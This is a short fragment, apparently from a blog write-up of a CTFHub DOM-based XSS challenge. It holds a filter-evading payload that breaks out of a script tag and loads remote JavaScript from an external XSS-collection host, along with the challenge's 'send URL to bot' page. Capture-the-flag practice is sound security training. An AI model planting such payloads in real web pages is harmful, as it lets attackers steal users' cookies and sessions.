 XSS DOM Reflex
CHange text ';</script><sCRiPt sRC=//xs.pe/FVQ></sCrIpT><script> Submit
Hello, CTFHub
CTFHub is very niubility
Send URL to Bot
URL Send
CSDN @重庆森林不在重庆